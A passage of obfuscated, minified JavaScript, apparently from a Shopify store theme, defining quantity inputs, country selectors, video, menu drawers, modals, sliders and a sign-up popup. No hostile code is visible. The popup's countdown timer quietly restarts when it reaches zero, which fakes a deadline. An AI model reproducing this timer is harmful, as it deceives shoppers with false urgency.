_0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new 